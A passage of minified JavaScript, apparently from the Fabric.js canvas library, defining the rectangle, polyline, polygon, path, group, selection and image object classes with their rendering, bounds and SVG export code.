t=this.rx?Math.min(this.rx,this.width/2):0,i=this.ry?Math.min(this.ry,this.height/2):0,n=this.width,a=this.height,s=-this.width/2,r=-this.height/2,o=0!==t||0!==i,c=.4477152502;e.beginPath(),e.moveTo(s+t,r),e.lineTo(s+n-t,r),o&&e.bezierCurveTo(s+n-c*t,r,s+n,r+c*i,s+n,r+i),e.lineTo(s+n,r+a-i),o&&e.bezierCurveTo(s+n,r+a-c*i,s+n-c*t,r+a,s+n-t,r+a),e.lineTo(s+t,r+a),o&&e.bezierCurveTo(s+c*t,r+a,s,r+a-c*i,s,r+a-i),e.lineTo(s,r+i),o&&e.bezierCurveTo(s,r+c*i,s+c*t,r,s+t,r),e.closePath(),this._renderPaintInOrder(e)},_renderDashedStroke:function(e){var i=-this.width/2,n=-this.height/2,a=this.width,s=this.height;e.beginPath(),t.util.drawDashedLine(e,i,n,i+a,n,this.strokeDashArray),t.util.drawDashedLine(e,i+a,n,i+a,n+s,this.strokeDashArray),t.util.drawDashedLine(e,i+a,n+s,i,n+s,this.strokeDashArray),t.util.drawDashedLine(e,i,n+s,i,n,this.strokeDashArray),e.closePath()},toObject:function(e){return this.callSuper("toObject",["rx","ry"].concat(e))},_toSVG:function(){return["<rect ","COMMON_PARTS",'x="',-this.width/2,'" y="',-this.height/2,'" rx="',this.rx,'" ry="',this.ry,'" width="',this.width,'" height="',this.height,'" />\n']}}),t.Rect.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat("x y rx ry width height".split(" ")),t.Rect.fromElement=function(e,n,a){if(!e)return n(null);a=a||{};var s=t.parseAttributes(e,t.Rect.ATTRIBUTE_NAMES);s.left=s.left||0,s.top=s.top||0,s.height=s.height||0,s.width=s.width||0;var r=new t.Rect(i(a?t.util.object.clone(a):{},s));r.visible=r.visible&&r.width>0&&r.height>0,n(r)},t.Rect.fromObject=function(e,i){return t.Object._fromObject("Rect",e,i)})}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.object.extend,n=t.util.array.min,a=t.util.array.max,s=t.util.toFixed;t.Polyline?t.warn("fabric.Polyline is already defined"):(t.Polyline=t.util.createClass(t.Object,{type:"polyline",points:null,cacheProperties:t.Object.prototype.cacheProperties.concat("points"),initialize:function(e,t){t=t||{},this.points=e||[],this.callSuper("initialize",t),this._setPositionDimensions(t)},_setPositionDimensions:function(e){var t,i=this._calcDimensions(e);this.width=i.width,this.height=i.height,e.fromSVG||(t=this.translateToGivenOrigin({x:i.left-this.strokeWidth/2,y:i.top-this.strokeWidth/2},"left","top",this.originX,this.originY)),void 0===e.left&&(this.left=e.fromSVG?i.left:t.x),void 0===e.top&&(this.top=e.fromSVG?i.top:t.y),this.pathOffset={x:i.left+this.width/2,y:i.top+this.height/2}},_calcDimensions:function(){var e=this.points,t=n(e,"x")||0,i=n(e,"y")||0;return{left:t,top:i,width:(a(e,"x")||0)-t,height:(a(e,"y")||0)-i}},toObject:function(e){return i(this.callSuper("toObject",e),{points:this.points.concat()})},_toSVG:function(){for(var e=[],i=this.pathOffset.x,n=this.pathOffset.y,a=t.Object.NUM_FRACTION_DIGITS,r=0,o=this.points.length;r<o;r++)e.push(s(this.points[r].x-i,a),",",s(this.points[r].y-n,a)," ");return["<"+this.type+" ","COMMON_PARTS",'points="',e.join(""),'" />\n']},commonRender:function(e){var t,i=this.points.length,n=this.pathOffset.x,a=this.pathOffset.y;if(!i||isNaN(this.points[i-1].y))return!1;e.beginPath(),e.moveTo(this.points[0].x-n,this.points[0].y-a);for(var s=0;s<i;s++)t=this.points[s],e.lineTo(t.x-n,t.y-a);return!0},_render:function(e){this.commonRender(e)&&this._renderPaintInOrder(e)},_renderDashedStroke:function(e){var i,n;e.beginPath();for(var a=0,s=this.points.length;a<s;a++)i=this.points[a],n=this.points[a+1]||i,t.util.drawDashedLine(e,i.x,i.y,n.x,n.y,this.strokeDashArray)},complexity:function(){return this.get("points").length}}),t.Polyline.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat(),t.Polyline.fromElementGenerator=function(e){return function(n,a,s){if(!n)return a(null);s||(s={});var r=t.parsePointsAttribute(n.getAttribute("points")),o=t.parseAttributes(n,t[e].ATTRIBUTE_NAMES);o.fromSVG=!0,a(new t[e](r,i(o,s)))}},t.Polyline.fromElement=t.Polyline.fromElementGenerator("Polyline"),t.Polyline.fromObject=function(e,i){return t.Object._fromObject("Polyline",e,i,"points")})}(t),function(e){"use strict";var t=e.fabric||(e.fabric={});t.Polygon?t.warn("fabric.Polygon is already defined"):(t.Polygon=t.util.createClass(t.Polyline,{type:"polygon",_render:function(e){this.commonRender(e)&&(e.closePath(),this._renderPaintInOrder(e))},_renderDashedStroke:function(e){this.callSuper("_renderDashedStroke",e),e.closePath()}}),t.Polygon.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat(),t.Polygon.fromElement=t.Polyline.fromElementGenerator("Polygon"),t.Polygon.fromObject=function(e,i){return t.Object._fromObject("Polygon",e,i,"points")})}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.array.min,n=t.util.array.max,a=t.util.object.extend,s=Object.prototype.toString,r=t.util.drawArc,o=t.util.toFixed,c={m:2,l:2,h:1,v:1,c:6,s:4,q:4,t:2,a:7},l={m:"l",M:"L"};t.Path?t.warn("fabric.Path is already defined"):(t.Path=t.util.createClass(t.Object,{type:"path",path:null,cacheProperties:t.Object.prototype.cacheProperties.concat("path","fillRule"),stateProperties:t.Object.prototype.stateProperties.concat("path"),initialize:function(e,i){i=i||{},this.callSuper("initialize",i),e||(e=[]);var n="[object Array]"===s.call(e);this.path=n?e:e.match&&e.match(/[mzlhvcsqta][^mzlhvcsqta]*/gi),this.path&&(n||(this.path=this._parsePath()),t.Polyline.prototype._setPositionDimensions.call(this,i))},_renderPathCommands:function(e){var t,i,n,a=null,s=0,o=0,c=0,l=0,u=0,d=0,h=-this.pathOffset.x,p=-this.pathOffset.y;e.beginPath();for(var m=0,f=this.path.length;m<f;++m){switch((t=this.path[m])[0]){case"l":c+=t[1],l+=t[2],e.lineTo(c+h,l+p);break;case"L":c=t[1],l=t[2],e.lineTo(c+h,l+p);break;case"h":c+=t[1],e.lineTo(c+h,l+p);break;case"H":c=t[1],e.lineTo(c+h,l+p);break;case"v":l+=t[1],e.lineTo(c+h,l+p);break;case"V":l=t[1],e.lineTo(c+h,l+p);break;case"m":s=c+=t[1],o=l+=t[2],e.moveTo(c+h,l+p);break;case"M":s=c=t[1],o=l=t[2],e.moveTo(c+h,l+p);break;case"c":i=c+t[5],n=l+t[6],u=c+t[3],d=l+t[4],e.bezierCurveTo(c+t[1]+h,l+t[2]+p,u+h,d+p,i+h,n+p),c=i,l=n;break;case"C":c=t[5],l=t[6],u=t[3],d=t[4],e.bezierCurveTo(t[1]+h,t[2]+p,u+h,d+p,c+h,l+p);break;case"s":i=c+t[3],n=l+t[4],null===a[0].match(/[CcSs]/)?(u=c,d=l):(u=2*c-u,d=2*l-d),e.bezierCurveTo(u+h,d+p,c+t[1]+h,l+t[2]+p,i+h,n+p),u=c+t[1],d=l+t[2],c=i,l=n;break;case"S":i=t[3],n=t[4],null===a[0].match(/[CcSs]/)?(u=c,d=l):(u=2*c-u,d=2*l-d),e.bezierCurveTo(u+h,d+p,t[1]+h,t[2]+p,i+h,n+p),c=i,l=n,u=t[1],d=t[2];break;case"q":i=c+t[3],n=l+t[4],u=c+t[1],d=l+t[2],e.quadraticCurveTo(u+h,d+p,i+h,n+p),c=i,l=n;break;case"Q":i=t[3],n=t[4],e.quadraticCurveTo(t[1]+h,t[2]+p,i+h,n+p),c=i,l=n,u=t[1],d=t[2];break;case"t":i=c+t[1],n=l+t[2],null===a[0].match(/[QqTt]/)?(u=c,d=l):(u=2*c-u,d=2*l-d),e.quadraticCurveTo(u+h,d+p,i+h,n+p),c=i,l=n;break;case"T":i=t[1],n=t[2],null===a[0].match(/[QqTt]/)?(u=c,d=l):(u=2*c-u,d=2*l-d),e.quadraticCurveTo(u+h,d+p,i+h,n+p),c=i,l=n;break;case"a":r(e,c+h,l+p,[t[1],t[2],t[3],t[4],t[5],t[6]+c+h,t[7]+l+p]),c+=t[6],l+=t[7];break;case"A":r(e,c+h,l+p,[t[1],t[2],t[3],t[4],t[5],t[6]+h,t[7]+p]),c=t[6],l=t[7];break;case"z":case"Z":c=s,l=o,e.closePath()}a=t}},_render:function(e){this._renderPathCommands(e),this._renderPaintInOrder(e)},toString:function(){return"#<fabric.Path ("+this.complexity()+'): { "top": '+this.top+', "left": '+this.left+" }>"},toObject:function(e){return a(this.callSuper("toObject",e),{path:this.path.map((function(e){return e.slice()}))})},toDatalessObject:function(e){var t=this.toObject(["sourcePath"].concat(e));return t.sourcePath&&delete t.path,t},_toSVG:function(){return["<path ","COMMON_PARTS",'d="',this.path.map((function(e){return e.join(" ")})).join(" "),'" stroke-linecap="round" ',"/>\n"]},_getOffsetTransform:function(){var e=t.Object.NUM_FRACTION_DIGITS;return" translate("+o(-this.pathOffset.x,e)+", "+o(-this.pathOffset.y,e)+")"},toClipPathSVG:function(e){var t=this._getOffsetTransform();return"\t"+this._createBaseClipPathSVGMarkup(this._toSVG(),{reviver:e,additionalTransform:t})},toSVG:function(e){var t=this._getOffsetTransform();return this._createBaseSVGMarkup(this._toSVG(),{reviver:e,additionalTransform:t})},complexity:function(){return this.path.length},_parsePath:function(){for(var e,i,n,a,s,r=[],o=[],u=t.rePathCommand,d=0,h=this.path.length;d<h;d++){for(a=(e=this.path[d]).slice(1).trim(),o.length=0;n=u.exec(a);)o.push(n[0]);s=[e.charAt(0)];for(var p=0,m=o.length;p<m;p++)i=parseFloat(o[p]),isNaN(i)||s.push(i);var f=s[0],_=c[f.toLowerCase()],g=l[f]||f;if(s.length-1>_)for(var v=1,y=s.length;v<y;v+=_)r.push([f].concat(s.slice(v,v+_))),f=g;else r.push(s)}return r},_calcDimensions:function(){for(var e,a,s,r,o=[],c=[],l=null,u=0,d=0,h=0,p=0,m=0,f=0,_=0,g=this.path.length;_<g;++_){switch((e=this.path[_])[0]){case"l":h+=e[1],p+=e[2],r=[];break;case"L":h=e[1],p=e[2],r=[];break;case"h":h+=e[1],r=[];break;case"H":h=e[1],r=[];break;case"v":p+=e[1],r=[];break;case"V":p=e[1],r=[];break;case"m":u=h+=e[1],d=p+=e[2],r=[];break;case"M":u=h=e[1],d=p=e[2],r=[];break;case"c":a=h+e[5],s=p+e[6],m=h+e[3],f=p+e[4],r=t.util.getBoundsOfCurve(h,p,h+e[1],p+e[2],m,f,a,s),h=a,p=s;break;case"C":m=e[3],f=e[4],r=t.util.getBoundsOfCurve(h,p,e[1],e[2],m,f,e[5],e[6]),h=e[5],p=e[6];break;case"s":a=h+e[3],s=p+e[4],null===l[0].match(/[CcSs]/)?(m=h,f=p):(m=2*h-m,f=2*p-f),r=t.util.getBoundsOfCurve(h,p,m,f,h+e[1],p+e[2],a,s),m=h+e[1],f=p+e[2],h=a,p=s;break;case"S":a=e[3],s=e[4],null===l[0].match(/[CcSs]/)?(m=h,f=p):(m=2*h-m,f=2*p-f),r=t.util.getBoundsOfCurve(h,p,m,f,e[1],e[2],a,s),h=a,p=s,m=e[1],f=e[2];break;case"q":a=h+e[3],s=p+e[4],m=h+e[1],f=p+e[2],r=t.util.getBoundsOfCurve(h,p,m,f,m,f,a,s),h=a,p=s;break;case"Q":m=e[1],f=e[2],r=t.util.getBoundsOfCurve(h,p,m,f,m,f,e[3],e[4]),h=e[3],p=e[4];break;case"t":a=h+e[1],s=p+e[2],null===l[0].match(/[QqTt]/)?(m=h,f=p):(m=2*h-m,f=2*p-f),r=t.util.getBoundsOfCurve(h,p,m,f,m,f,a,s),h=a,p=s;break;case"T":a=e[1],s=e[2],null===l[0].match(/[QqTt]/)?(m=h,f=p):(m=2*h-m,f=2*p-f),r=t.util.getBoundsOfCurve(h,p,m,f,m,f,a,s),h=a,p=s;break;case"a":r=t.util.getBoundsOfArc(h,p,e[1],e[2],e[3],e[4],e[5],e[6]+h,e[7]+p),h+=e[6],p+=e[7];break;case"A":r=t.util.getBoundsOfArc(h,p,e[1],e[2],e[3],e[4],e[5],e[6],e[7]),h=e[6],p=e[7];break;case"z":case"Z":h=u,p=d}l=e,r.forEach((function(e){o.push(e.x),c.push(e.y)})),o.push(h),c.push(p)}var v=i(o)||0,y=i(c)||0;return{left:v,top:y,width:(n(o)||0)-v,height:(n(c)||0)-y}}}),t.Path.fromObject=function(e,i){if("string"==typeof e.sourcePath){var n=e.sourcePath;t.loadSVGFromURL(n,(function(t){var n=t[0];n.setOptions(e),i&&i(n)}))}else t.Object._fromObject("Path",e,i,"path")},t.Path.ATTRIBUTE_NAMES=t.SHARED_ATTRIBUTES.concat(["d"]),t.Path.fromElement=function(e,i,n){var s=t.parseAttributes(e,t.Path.ATTRIBUTE_NAMES);s.fromSVG=!0,i(new t.Path(s.d,a(s,n)))})}(t),function(e){"use strict";var t=e.fabric||(e.fabric={}),i=t.util.array.min,n=t.util.array.max;t.Group||(t.Group=t.util.createClass(t.Object,t.Collection,{type:"group",strokeWidth:0,subTargetCheck:!1,cacheProperties:[],useSetOnGroup:!1,initialize:function(e,t,i){t=t||{},this._objects=[],i&&this.callSuper("initialize",t),this._objects=e||[];for(var n=this._objects.length;n--;)this._objects[n].group=this;if(i)this._updateObjectsACoords();else{var a=t&&t.centerPoint;void 0!==t.originX&&(this.originX=t.originX),void 0!==t.originY&&(this.originY=t.originY),a||this._calcBounds(),this._updateObjectsCoords(a),delete t.centerPoint,this.callSuper("initialize",t)}this.setCoords()},_updateObjectsACoords:function(){for(var e=this._objects.length;e--;)this._objects[e].setCoords(!0,!0)},_updateObjectsCoords:function(e){e=e||this.getCenterPoint();for(var t=this._objects.length;t--;)this._updateObjectCoords(this._objects[t],e)},_updateObjectCoords:function(e,t){var i=e.left,n=e.top;e.set({left:i-t.x,top:n-t.y}),e.group=this,e.setCoords(!0,!0)},toString:function(){return"#<fabric.Group: ("+this.complexity()+")>"},addWithUpdate:function(e){return this._restoreObjectsState(),t.util.resetObjectTransform(this),e&&(this._objects.push(e),e.group=this,e._set("canvas",this.canvas)),this._calcBounds(),this._updateObjectsCoords(),this.setCoords(),this.dirty=!0,this},removeWithUpdate:function(e){return this._restoreObjectsState(),t.util.resetObjectTransform(this),this.remove(e),this._calcBounds(),this._updateObjectsCoords(),this.setCoords(),this.dirty=!0,this},_onObjectAdded:function(e){this.dirty=!0,e.group=this,e._set("canvas",this.canvas)},_onObjectRemoved:function(e){this.dirty=!0,delete e.group},_set:function(e,i){var n=this._objects.length;if(this.useSetOnGroup)for(;n--;)this._objects[n].setOnGroup(e,i);if("canvas"===e)for(;n--;)this._objects[n]._set(e,i);t.Object.prototype._set.call(this,e,i)},toObject:function(e){var i=this.includeDefaultValues,n=this._objects.map((function(t){var n=t.includeDefaultValues;t.includeDefaultValues=i;var a=t.toObject(e);return t.includeDefaultValues=n,a})),a=t.Object.prototype.toObject.call(this,e);return a.objects=n,a},toDatalessObject:function(e){var i,n=this.sourcePath;if(n)i=n;else{var a=this.includeDefaultValues;i=this._objects.map((function(t){var i=t.includeDefaultValues;t.includeDefaultValues=a;var n=t.toDatalessObject(e);return t.includeDefaultValues=i,n}))}var s=t.Object.prototype.toDatalessObject.call(this,e);return s.objects=i,s},render:function(e){this._transformDone=!0,this.callSuper("render",e),this._transformDone=!1},shouldCache:function(){var e=t.Object.prototype.shouldCache.call(this);if(e)for(var i=0,n=this._objects.length;i<n;i++)if(this._objects[i].willDrawShadow())return this.ownCaching=!1,!1;return e},willDrawShadow:function(){if(t.Object.prototype.willDrawShadow.call(this))return!0;for(var e=0,i=this._objects.length;e<i;e++)if(this._objects[e].willDrawShadow())return!0;return!1},isOnACache:function(){return this.ownCaching||this.group&&this.group.isOnACache()},drawObject:function(e){for(var t=0,i=this._objects.length;t<i;t++)this._objects[t].render(e);this._drawClipPath(e)},isCacheDirty:function(e){if(this.callSuper("isCacheDirty",e))return!0;if(!this.statefullCache)return!1;for(var t=0,i=this._objects.length;t<i;t++)if(this._objects[t].isCacheDirty(!0)){if(this._cacheCanvas){var n=this.cacheWidth/this.zoomX,a=this.cacheHeight/this.zoomY;this._cacheContext.clearRect(-n/2,-a/2,n,a)}return!0}return!1},_restoreObjectsState:function(){return this._objects.forEach(this._restoreObjectState,this),this},realizeTransform:function(e){var i=e.calcTransformMatrix(),n=t.util.qrDecompose(i),a=new t.Point(n.translateX,n.translateY);return e.flipX=!1,e.flipY=!1,e.set("scaleX",n.scaleX),e.set("scaleY",n.scaleY),e.skewX=n.skewX,e.skewY=n.skewY,e.angle=n.angle,e.setPositionByOrigin(a,"center","center"),e},_restoreObjectState:function(e){return this.realizeTransform(e),e.setCoords(),delete e.group,this},destroy:function(){return this._objects.forEach((function(e){e.set("dirty",!0)})),this._restoreObjectsState()},toActiveSelection:function(){if(this.canvas){var e=this._objects,i=this.canvas;this._objects=[];var n=this.toObject();delete n.objects;var a=new t.ActiveSelection([]);return a.set(n),a.type="activeSelection",i.remove(this),e.forEach((function(e){e.group=a,e.dirty=!0,i.add(e)})),a.canvas=i,a._objects=e,i._activeObject=a,a.setCoords(),a}},ungroupOnCanvas:function(){return this._restoreObjectsState()},setObjectsCoords:function(){return this.forEachObject((function(e){e.setCoords(!0,!0)})),this},_calcBounds:function(e){for(var t,i,n,a=[],s=[],r=["tr","br","bl","tl"],o=0,c=this._objects.length,l=r.length;o<c;++o)for((t=this._objects[o]).setCoords(!0),n=0;n<l;n++)i=r[n],a.push(t.oCoords[i].x),s.push(t.oCoords[i].y);this._getBounds(a,s,e)},_getBounds:function(e,a,s){var r=new t.Point(i(e),i(a)),o=new t.Point(n(e),n(a)),c=r.y||0,l=r.x||0,u=o.x-r.x||0,d=o.y-r.y||0;this.width=u,this.height=d,s||this.setPositionByOrigin({x:l,y:c},"left","top")},_toSVG:function(e){for(var t=["<g ","COMMON_PARTS"," >\n"],i=0,n=this._objects.length;i<n;i++)t.push("\t\t",this._objects[i].toSVG(e));return t.push("</g>\n"),t},getSvgStyles:function(){var e=void 0!==this.opacity&&1!==this.opacity?"opacity: "+this.opacity+";":"",t=this.visible?"":" visibility: hidden;";return[e,this.getSvgFilter(),t].join("")},toClipPathSVG:function(e){for(var t=[],i=0,n=this._objects.length;i<n;i++)t.push("\t",this._objects[i].toClipPathSVG(e));return this._createBaseClipPathSVGMarkup(t,{reviver:e})}}),t.Group.fromObject=function(e,i){var n=e.objects,a=t.util.object.clone(e,!0);delete a.objects,"string"!=typeof n?t.util.enlivenObjects(n,(function(n){t.util.enlivenObjects([e.clipPath],(function(a){var s=t.util.object.clone(e,!0);s.clipPath=a[0],delete s.objects,i&&i(new t.Group(n,s,!0))}))})):t.loadSVGFromURL(n,(function(s){var r=t.util.groupSVGElements(s,e,n);r.set(a),i&&i(r)}))})}(t),function(e){"use strict";var t=e.fabric||(e.fabric={});t.ActiveSelection||(t.ActiveSelection=t.util.createClass(t.Group,{type:"activeSelection",initialize:function(e,i){i=i||{},this._objects=e||[];for(var n=this._objects.length;n--;)this._objects[n].group=this;i.originX&&(this.originX=i.originX),i.originY&&(this.originY=i.originY),this._calcBounds(),this._updateObjectsCoords(),t.Object.prototype.initialize.call(this,i),this.setCoords()},toGroup:function(){var e=this._objects.concat();this._objects=[];var i=t.Object.prototype.toObject.call(this),n=new t.Group([]);if(delete i.type,n.set(i),e.forEach((function(e){e.canvas.remove(e),e.group=n})),n._objects=e,!this.canvas)return n;var a=this.canvas;return a.add(n),a._activeObject=n,n.setCoords(),n},onDeselect:function(){return this.destroy(),!1},toString:function(){return"#<fabric.ActiveSelection: ("+this.complexity()+")>"},shouldCache:function(){return!1},isOnACache:function(){return!1},_renderControls:function(e,t,i){e.save(),e.globalAlpha=this.isMoving?this.borderOpacityWhenMoving:1,this.callSuper("_renderControls",e,t),void 0===(i=i||{}).hasControls&&(i.hasControls=!1),void 0===i.hasRotatingPoint&&(i.hasRotatingPoint=!1),i.forActiveSelection=!0;for(var n=0,a=this._objects.length;n<a;n++)this._objects[n]._renderControls(e,i);e.restore()}}),t.ActiveSelection.fromObject=function(e,i){t.util.enlivenObjects(e.objects,(function(n){delete e.objects,i&&i(new t.ActiveSelection(n,e,!0))}))})}(t),function(e){"use strict";var t=L.util.object.extend;e.fabric||(e.fabric={}),e.fabric.Image?L.warn("fabric.Image is already defined."):(L.Image=L.util.createClass(L.Object,{type:"image",crossOrigin:"",strokeWidth:0,srcFromAttribute:!1,_lastScaleX:1,_lastScaleY:1,_filterScalingX:1,_filterScalingY:1,minimumScaleTrigger:.5,stateProperties:L.Object.prototype.stateProperties.concat("cropX","cropY"),cacheKey:"",cropX:0,cropY:0,initialize:function(e,t){t||(t={}),this.filters=[],this.cacheKey="texture"+L.Object.__uid++,this.callSuper("initialize",t),this._initElement(e,t)},getElement:function(){return this._element||{}},setElement:function(e,t){return this.removeTexture(this.cacheKey),this.removeTexture(this.cacheKey+"_filtered"),this._element=e,this._originalElement=e,this._initConfig(t),0!==this.filters.length&&this.applyFilters(),this.resizeFilter&&this.applyResizeFilters(),this},removeTexture:function(e){var t=L.filterBackend;t&&t.evictCachesForKey&&t.evictCachesForKey(e)},dispose:function(){this.removeTexture(this.cacheKey),this.removeTexture(this.cacheKey+"_filtered"),this._cacheContext=void 0,["_originalElement","_element","_filteredEl","_cacheCanvas"].forEach(function(e){L.util.cleanUpJsdomNode(this[e]),this[e]=void 0}.bind(this))},setCrossOrigin:function(e){return this.crossOrigin=e,this._element.crossOrigin=e,this},getOriginalSize:function(){var e=this.getElement();return{width:e.naturalWidth||e.width,height:e.naturalHeight||e.height}},_stroke:function(e){if(this.stroke&&0!==this.strokeWidth){var t=this.width/2,i=this.height/2;e.beginPath(),e.moveTo(-t,-i),e.lineTo(t,-i),e.lineTo(t,i),e.lineTo(-t,i),e.lineTo(-t,-i),e.closePath()}},_renderDashedStroke:function(e){var t=-this.width/2,i=-this.height/2,n=this.width,a=this.height;e.save(),this._setStrokeStyles(e,this),e.beginPath(),L.util.drawDashedLine(e,t,i,t+n,i,this.strokeDashArray),L.util.drawDashedLine(e,t+n,i,t+n,i+a,this.strokeDashArray),L.util.drawDashedLine(e,t+n,i+a,t,i+a,this.strokeDashArray),L.util.drawDashedLine(e,t,i+a,t,i,this.strokeDashArray),e.closePath(),e.restore()},toObject:function(e){var i=[];this.filters.forEach((function(e){e&&i.push(e.toObject())}));var n=t(this.callSuper("toObject",["crossOrigin","cropX","cropY"].concat(e)),{src:this.getSrc(),filters:i});return this.resizeFilter&&(n.resizeFilter=this.resizeFilter.toObject()),n},hasCrop:function(){return this.cropX||this.cropY||this.width<this._element.width||this.height<this._element.height},_toSVG:function(){var e,t=[],i=[],n=-this.width/2,a=-this.height/2,s="";if(this.hasCrop()){var r=L.Object.__uid++;t.push('<clipPath id="imageCrop_'+r+'">\n','\t<rect x="'+n+'" y="'+a+'" width="'+this.width+'" height="'+this.height+'" />\n',"</clipPath>\n"),s=' clip-path="url(#imageCrop_'+r+')" '}if(i.push("\t<image ","COMMON_PARTS",'xlink:href="',this.getSvgSrc(!0),'" x="',n-this.cropX,'" y="',a-this.cropY,'" width="',this._element.width||this._element.naturalWidth,'" height="',this._element.height||this._element.height,'"',s,"></image>\n"),this.stroke||this.strokeDashArray){var o=this.fill;this.fill=null,e=["\t<rect ",'x="',n,'" y="',a,'" width="',this.width,'" height="',this.height,'" style="',this.getSvgStyles(),'"/>\n'],this.fill=o}return t="fill"!==this.paintFirst?t.concat(e,i):t.concat(i,e)},getSrc:function(e){var t=e?this._element:this._originalElement;return t?t.toDataURL?t.toDataURL():this.srcFromAttribute?t.getAttribute("src"):t.src:this.src||""},setSrc:function(e,t,i){return L.util.loadImage(e,(function(e){this.setElement(e,i),this._setWidthHeight(),t&&t(this)}),this,i&&i.crossOrigin),this},toString:function(){return'#<fabric.Image: { src: "'+this.getSrc()+'" }>'},applyResizeFilters:function(){var e=this.resizeFilter,t=this.minimumScaleTrigger,i=this.getTotalObjectScaling(),n=i.scaleX,a=i.scaleY,s=this._filteredEl||this._originalElement;if(this.group&&this.set("dirty",!0),!e||n>t&&a>t)return this._element=s,this._filterScalingX=1,this._filterScalingY=1,this._lastScaleX=n,void(this._lastScaleY=a);L.filterBackend||(L.filterBackend=L.initFilterBackend());var r=L.util.createCanvasElement(),o=this._filteredEl?this.cacheKey+"_filtered":this.cacheKey,c=s.width,l=s.height;r.width=c,r.height=l,this._element=r,this._lastScaleX=e.scaleX=n,this._lastScaleY=e.scaleY=a,L.filterBackend.applyFilters([e],s,c,l,this._element,o),this._filterScalingX=r.width/this._originalElement.width,this._filterScalingY=r.height/this._originalElement.height},applyFilters:function(e){if(e=(e=e||this.filters||[]).filter((function(e){return e&&!e.isNeutralState()})),this.set("dirty",!0),this.removeTexture(this.cacheKey+"_filtered"),0===e.length)return this._element=this._originalElement,this._filteredEl=null,this._filterScalingX=1,this._filterScalingY=1,this;var t=this._originalElement,i=t.naturalWidth||t.width,n=t.naturalHeight||t.height;if(this._element===this._originalElement){var a=L.util.createCanvasElement();a.width=i,a.height=n,this._element=a,this._filteredEl=a}else this._element=this._filteredEl,this._filteredEl.getContext("2d").clearRect(0,0,i,n),this._lastScaleX=1,this._lastScaleY=1;return L.filterBackend||(L.filterBackend=L.initFilterBackend()),L.filterBackend.applyFilters(e,this._originalElement,i,n,this._element,this.cacheKey),this._originalElement.width===this._element.width&&this._originalElement.height===this._element.height||(this._filterScalingX=this._element.width/this._originalElement.width,this._filterScalingY=this._element.height/this._originalElement.height),this},_render:function(e){!0!==this.isMoving&&this.resizeFilter&&this._needsResize()&&this.applyResizeFilters(),this._stroke(e),this._renderPaintInOrder(e)},shouldCache:function(){return this.needsItsOwnCache()},_renderFill:function(e){var t=this._element;if(t){var i=this._filterScalingX,n=this._filterScalingY,a=this.width,s=this.height,r=Math.min,o=Math.max,c=o(this.cropX,0),l=o(this.cropY,0),u=t.naturalWidth||t.width,d=t.naturalHeight||t.height,h=c*i,p=l*n,m=r(a*i,u-h),f=r(s*n,d-p),_=-a/2,g=-s/2,v=r(a,u/i-c),y=r(s,d/i-l);t&&e.drawImage(t,h,p,m,f,_,g,v,y)}},_needsResize:function(){var e=this.getTotalObjectScaling();return e.scaleX!==this._lastScaleX||e.scaleY!==this._lastScaleY},_resetWidthHeight:function(){this.set(this.getOriginalSize())},_initElement:function(e,t){this.setElement(L.util.getById(e),t),L.util.addClass(this.getElement(),L.Image.CSS_CANVAS)},_initConfig:function(e){e||(e={}),this.setOptions(e),this._setWidthHeight(e),this._element&&this.crossOrigin&&(this._element.crossOrigin=this.crossOrigin)},_initFilters:function(e,t){e&&e.length?L.util.enlivenObjects(e,(function(e){t&&t(e)}),"fabric.Image.filters"):t&&t()},_setWidthHeight:function(e){e||(e={});var t=this.getElement();this.width=e.width||t.naturalWidth||t.width||0,this.height=e.height||t.naturalHeight||t.height||0},parsePreserveAspectRatioAttribute:function(){var e,t=L.util.parsePreserveAspectRatioAttribute(this.preserveAspectRatio||""),i=this._element.width,n=this._element.height,a=1,s=1,r=0,o=0,c=0,l=0,u=this.width,d=this.height,h={width:u,height:d};return!t||"none"===t.alignX&&"none"===t.alignY?(a=u/i,s=d/n):("meet"===t.meetOrSlice&&(e=(u-i*(a=s=L.util.findScaleToFit(this._element,h)))/2,"Min"===t.alignX&&(r=-e),"Max"===t.alignX&&(r=e),e=(d-n*s)/2,"Min"===t.alignY&&(o=-e),"Max"===t.alignY&&(o=e)),"slice"===t.meetOrSlice&&(e=i-u/(a=s=L.util.findScaleToCover(this._element,h)),"Mid"===t.alignX&&(c=e/2),"Max"===t.alignX&&(c=e),e=n-d/s,"Mid"===t.alignY&&(l=e/2),"Max"===t.alignY&&(l=e),i=u/a,n=d/s)),{width:i,height:n,scaleX:a,scaleY:s,offsetLeft:r,offsetTop:o,cropX:c,cropY:l}}}),L.Image.CSS_CANVAS="canvas-img",L.Image.prototype.getSvgSrc=L.Image.prototype.getSrc,L.Image.fromObject=function(e,t){var i=L.util.object.clone(e);L.util.loadImage(i.src,(function(e,n){n?t&&t(null,n):L.Image.prototype._initFilters.call(i,i.filters,(function(n){i.filters=n||[],L.Image.prototype._initFilters.call(i,[i.resizeFilter],(function(n){i.resizeFilter=n[0],L.util.enlivenObjects([i.clipPath],(function(n){i.clipPath=n[0];var a=new L.Image(e,i);t(a)}))}))}))}),null,i.crossOrigin)},L.Image.fromURL=function(e,t,i){L.util.loadImage(e,(function(e){t&&t(new L.Image(e,i))}),null,i&&i.crossOrigin)},L.Image.ATTRIBUTE_NAMES=L.SHARED_ATTRIBUTES.concat("x y width height preserveAspectRatio xlink:href crossOrigin".split(" ")),L.Image.fromElement=function(e,i,n){var a=L.parseAttributes(e,L.Image.ATTRIBUTE_NAMES);L.Image.fromURL(a["xlink:href"],i,t(n?L.util.object.clone(n):{},a))})}(t),L.util.object.extend(L.Object.prototype,{_getAngleValueForStraighten:function(){var e=this.angle%360;return e>0?90*Math.round((e-1)/90):90*Math.round(e/90)},straighten:function(){return this.rotate(this._getAngleValueForStraighten()),this},fxStraighten:function(e){var t=function(){},i=(e=e||{}).onComplete||t,n=e.onChange||t,a=this;return L.util.animate({startValue:this.get("angle"),endValue:this._getAngleValueForStraighten(),duration:this.FX_DURATION,onChange:function(e){a.rotate(e),n()},onComplete:function(){a.setCoords(),i()}}),this}}),L.util.object.extend(L.StaticCanvas.prototype,{straightenObject:function(e){return e.straighten(),this.requestRenderAll(),this},fxStraightenObject:function(e){return e.fxStraighten({onChange:this.requestRenderAllBound}),this}}),function(){"use strict";function e(e,t){var i="precision "+t+" float;\nvoid 